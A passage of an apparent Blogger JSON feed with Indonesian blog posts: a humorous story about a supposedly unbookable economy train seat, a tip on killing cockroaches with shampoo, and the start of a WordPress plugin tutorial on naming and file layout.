ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EJujur, anda penasaran kan?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E😁😁\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBack to the topic...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBangku 23 sebagaimana bangku nomer 2, menjadi favorit para musafir karena bangku pasangannya yaitu bangku nomer 24 dan juga bangku nomer 1, tidak tersedia di menu pemesanan tiket secara online.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ECoba lihat aplikasi milik Tiket(dot)com atau aplikasi yang serupa, tidak disebutkan bangku nomer 24 (dan sepertinya juga bangku nomer 1, meski saat pesan kemarin, terlihat ada).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBahkan saya pernah dengan sengaja mencoba memesan bangku nomer 24 tersebut di loket resmi di stasiun dengan pertimbangan karena posisinya dekat dengan toilet yang memudahkan akses kita, tapi aneh, bahkan di sistem komputer resmi KAI sendiri tidak ada bangku nomer 24 (dan kemungkinan juga bangku nomer 1). Berarti, mustahil ada yang punya tiket berbangku nomer 24 atau nomer 1, sebab kalau tak ada di aplikasi online ataupun di loket resmi, maka pasti... (Sekali lagi PASTI) tak ada yang bisa membelinya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHurray!!!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EMengapa hore?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EArtinya, jika anda tidak bisa memesan bangku nomer 24, yang berarti bangku tersebut dipastikan kosong, maka kalau kita pesan bangku nomer 23, tentu kita bisa selonjoran kaki di bangku 24 karena bangku tersebut pasti kosong. So, jadilah bangku nomer 23 (dan juga bangku nomer 2) menjadi bangku ekonomi paling favorit.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E😁😁\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EAwalnya saya menduga, barangkali bangku 24 dan bangku 1, sengaja dikosongkan untuk tempat duduk petugas walka supaya bisa istirahat sebentar setelah mondar-mandir di sepanjang rangkaian gerbong.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHipotesis ini saya uji berkali-kali dengan selalu memesan bangku 23 setiap kali naik kereta ekonomi, dan memang benar demikian. Bangku 24 selalu kosong. Saat hujan, saat panas terik, saat malam ataupun siang, saat hari-hari kerja, ataupun liburan... Ahahahahay.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E😁😁\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHingga bulan September 2016 kemarin...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESaat misteri bangku 24 itu muncul.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EAwal bulan September kemarin, saya diminta untuk menggantikan salah seorang kolega mengisi kajian akhlak sekaligus khutbah Jum'at di masjid Fatahillah di Blok B lantai R Tanah Abang. Dan seperti biasa saya memesan kereta Sukabumi-Bogor yang kemudian disambung dengan naik kereta Commuter Bogor-Tanah Abang.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EGuess what? Ya... Saya memesan bangku 23... 23 D tepatnya, dan yakin seyakin-yakinnya bakal tidak ada siapapun di bangku 24, dan yakin bahwa perjalanan kali ini akan menyenangkan seperti berkali-kali saya lakukan sebelumnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ETapi ternyata tidak!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESubuh itu (karena kereta berangkat dari Sukabumi jam 5), bangku 24 D yang ada di depan saya diisi oleh seorang bapak yang berumur sekitar 50-an dan mempunyai tiket resmi untuk bangku itu. Ya, ia mempunyai tiket bertuliskan bangku 24 D.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESo, how? Bagaimana ada tiket dengan nomer bangku 24 D kalau bangku tersebut tak ada di internet dan bahkan juga tak tersedia di loket resmi KAI?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EMy guess:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E1. Orang ini spesial, mungkin karena umur lalu dapat akses bangku 24 D tersebut. But that's not like it.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E2. Orang ini... makhluk halus yang nyaru jadi penumpang untuk mengganggu... hahahaha...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESaya akan update setelah investigasi menyeluruh dari tim saya. Hehehehe...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cu\u003EUpdate 12 Oktober:\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESaya ke Bogor lagi, memesan bangku 2A dan 2B. Tapi saat masuk gerbong, bangku 2A dan 2B tidak ada. Yang ada bangku 2D dan 2E. Maka saya putuskan duduk di bangku 1A dan 1B untuk memberi tempat bagi pemilik tiket berbangu 2D dan 2E. Namun, sampai perjalanan berakhir, bangku 2D dan 2E tidak ada pemiliknya. Mungkin mereka ketinggalan kereta.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/4884563139408367460\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2016\/09\/misteri-bangku-ekonomi-24d-24e.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/4884563139408367460"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/4884563139408367460"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2016\/09\/misteri-bangku-ekonomi-24d-24e.html","title":"Misteri Bangku Ekonomi 24D-24E"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIVHrRSe5X8E5gw1OLkwqshpPg0fi7r_a-0h5w3qAgH_qHrKt9ohLdi1OY4Esy543y2kfQHdidBFCGN1HSBwWLMl_Me1CAZR0EhlzC5bVelMhz2c31bsBnXGqe_HCvQwvW40manRNBOBc\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-9093834111714849355"},"published":{"$t":"2016-08-25T20:41:00.003-07:00"},"updated":{"$t":"2016-09-28T06:29:28.021-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trik"}],"title":{"type":"text","$t":"Membasmi Kecoa Dengan Shampoo"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0CYGezP90Ror_SD5sIb2l8dKahGV-LX0LIaji-sHzB8AhP-cGce54GesuWoPORx4G7fohST-XRjTmOfOk2QQe0_IelKOx2d7HmVbPBo1Mo_50oNxlZVaPMSJXEOtjtNJdeAJY49YM4_I\/s1600\/kecoa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0CYGezP90Ror_SD5sIb2l8dKahGV-LX0LIaji-sHzB8AhP-cGce54GesuWoPORx4G7fohST-XRjTmOfOk2QQe0_IelKOx2d7HmVbPBo1Mo_50oNxlZVaPMSJXEOtjtNJdeAJY49YM4_I\/s320\/kecoa.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHewan yang satu ini memang agak-agak gimana begitu... Membuat kita geli, jijik dan sebel. Barangkali anda pun sibuk mencari cara mengusir kecoa, entah dengan kapur barus atau mungkin dengan pestisida popular yang mudah didapatkan di mini market-mini market terdekat.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot;, sans-serif;\"\u003ENah, saya mau cerita sedikit pengalaman saya saat menginap di rumah seorang teman di Bekasi sekitar dua lebaran yang lalu, tanpa sengaja saya menemukan cara yang unik dalam membasmi kecoa. Well, tentu kecoa-kecoa itu ngumpul di kamar mandi rumah kawan ini yang penampakannya bikin \u003C\/span\u003E\u003Ci style=\"font-family: \u0026quot;trebuchet ms\u0026quot;, sans-serif;\"\u003Ejreeeeeng\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot;, sans-serif;\"\u003E!!! Lalu bulu kuduk berdiri karena geli.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ENah, saat itulah saya iseng punya pikiran menggunakan shampoo yang ada di kamar mandi untuk ngerjain kecoa-kecoa yang tiba-tiba muncul berombongan, mungkin 5-7 ekor sekaligus dari lobang pembuangan air di kamar mandi. Saya ambil sekitar 5-10cc (1-2 sendok makan) lalu saya campur dengan air di dalam gayung sampai cukup berbusa lalu saya banjiri wilayah \"nongkrong\" kecoa-kecoa itu.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EAwalnya hanya sekedar ingin mengusir saja, tapi ternyata kecoa-kecoa itu seperti menggeliat-menggeliat lalu rame-rame terlentang dan beberapa saat kemudian mengejang lalu diam tak bergerak lagi... Mati.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EWah, ajaib!\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EPadahal kalau saya siram pakai air sabun tak ada reaksi semacam ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESaya jadi penasaran, zat kimia apakah yang membuat kecoa-kecoa itu seperti sesak nafas, dan lebih jauh lagi, apakah aman menggunakan shampoo semacam itu untuk mencuci rambut kepala kita setiap hari.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EApa merk shampoonya? Saya tak tega menyebutkannya di sini. Entah nanti malah berefek menjadi iklan gratis atau malah dianggap pencemaran nama baik... Masak sih kita mau bilang bahwa shampoo anu sangat efektif membunuh kecoa? hihihi.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ETapi saya rasa semua shampoo punya efek yang sama, kecuali barangkali shampoo-shampoo tradisional sejenis jamu.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EOkay sobat, jumpa lagi di artikel yang lain.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/9093834111714849355\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2016\/08\/membasmi-kecoa-dengan-shampoo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/9093834111714849355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/9093834111714849355"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2016\/08\/membasmi-kecoa-dengan-shampoo.html","title":"Membasmi Kecoa Dengan Shampoo"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0CYGezP90Ror_SD5sIb2l8dKahGV-LX0LIaji-sHzB8AhP-cGce54GesuWoPORx4G7fohST-XRjTmOfOk2QQe0_IelKOx2d7HmVbPBo1Mo_50oNxlZVaPMSJXEOtjtNJdeAJY49YM4_I\/s72-c\/kecoa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-6681737763282353115"},"published":{"$t":"2015-02-03T02:01:00.000-08:00"},"updated":{"$t":"2018-12-03T06:14:23.667-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Komputerologi"}],"title":{"type":"text","$t":"Membuat Plugin WordPress sendiri (Bagian 2)"},"content":{"type":"html","$t":"Afwan sangat bro bila bagian ke-2 baru bisa ditulis di awal tahun 2015, setelah dinamika dan tetek bengek kehidupan yang melanda perjalanan hidup ana. Afwan juga bagi yang sudah menulis komentar yang sudah tak sabar menunggu sejak 2012 (lama amat yak?).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLebih baik terlambat dari pada nggak sama sekali kan? Tapi tetap saja saya harus minta maaf ribuan kali lagi kepada antum semua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBaiklah, berikut garis besar langkah-langkah yang kebanyakannya harus ditempuh dalam membuat Plugin Wordpress yang baik.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFe6p_olFBlOAvm8Q0Th1r1WJo_vq9k2gTHQMoyGjJBN1jbCBCcjKxBcga67yyd53wMIL15JQ06nlRbUK7v1Vo1cJlCm78CM0UAYGD1ML5hqi3mSV5DdawqyQmu_6eTUvlIDKFUO9EYnA\/s1600\/WordPress-Plugins.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"650\" height=\"147\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFe6p_olFBlOAvm8Q0Th1r1WJo_vq9k2gTHQMoyGjJBN1jbCBCcjKxBcga67yyd53wMIL15JQ06nlRbUK7v1Vo1cJlCm78CM0UAYGD1ML5hqi3mSV5DdawqyQmu_6eTUvlIDKFUO9EYnA\/s320\/WordPress-Plugins.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIlustrasi: www.webcreate.me\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cstrong\u003EPenentuan nama plugin\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPertama kali yang harus antum fikirkan adalah apa fungsi plugin yang akan dibuat nantinya. Misalnya, apakah plugin nanti berhubungan dengan artikel? Kalender? Cuaca? Iklan? Slide? Kalau sudah ditentukan, beri nama plugin antum dengan nama yang unik agar saat di-upload di server Wordpress Plugins bisa berbeda dengan buatan orang lain. Kecuali plugin antum ini bersifat pribadi yang antum tak berselera untuk berbagi dengan komunitas pengguna WP di server Wordpress Plugins.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYup, antum bisa periksa di Wordpress Plugins barangkali ada nama yang sama atau gunakan Google untuk memeriksa apakah ada nama yang sama atau gunakan cara paling mudah, cantumkan saja nama antum sebagai nama awal plugin yang hendak dibuat. Misalnya, antum mau membuat plugin tentang manajer iklan pribadi, so, bolehlah kita kasih nama \u003Cem\u003E“Fatahillah Private Ads Manager.”\u003C\/em\u003E Ups, he he he... Fatahillah boleh diganti dengan nama antum atau nama tim antum atau bahkan nama PH atau perusahaan antum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKok panjang namanya? Yup brothers, Wordpress memperbolehkan nama panjang untuk plugin, as long as it’s unique.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EFile-file plugin\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLangkah berikutnya adalah membuat satu file PHP dengan nama yang diambil dari nama plugin antum di langkah sebelumnya. Sebagai contoh, jika tadi ana memilih nama \u003Cem\u003E“Fatahillah Private Ads Manager”\u003C\/em\u003E sebagai nama plugin, maka file PHP ana akan berjuluk \u003Cem\u003E“fatahillah-private-ads-manager.php.”\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPemilihan nama yang unik akan menghindarkan sistem WP dari crash, karena semua plugin pengguna akan diletakkan di direktori plugin yang sama (biasanya \u003Cem\u003Ewp-content\/plugins\/\u003C\/em\u003E), oleh karena itu, tidak mungkin dua plugin yang berbeda menggunakan nama file yang sama.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJika antum berencana membuat plugin besar nan rumit semacam plugin toko online dengan tata kelola ribuan pelanggan yang dilengkapi prosesor kartu kredit dan debit, ada baiknya -bahkan sudah seharusnya- antum bagi plugin tersebut menjadi beberapa file PHP atau bahkan banyak file PHP yang terstruktur dan terorganisasi dengan baik.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPaling tidak, plugin antum harus mengandung minimal satu file PHP yang kemudian bisa antum tambahkan file-file yang mengatur JavaScript, CSS, gambar, opsi bahasa, Flash dan lain sebagainya. Jika demikian, kita harus membuat direktori tersendiri yang biasanya bernama sama dengan nama plugin kita. Misalnya, jika nama pluginnya \u003Cem\u003E“Fatahillah Private Ads Manager,”\u003C\/em\u003E maka nama direktorinya adalah 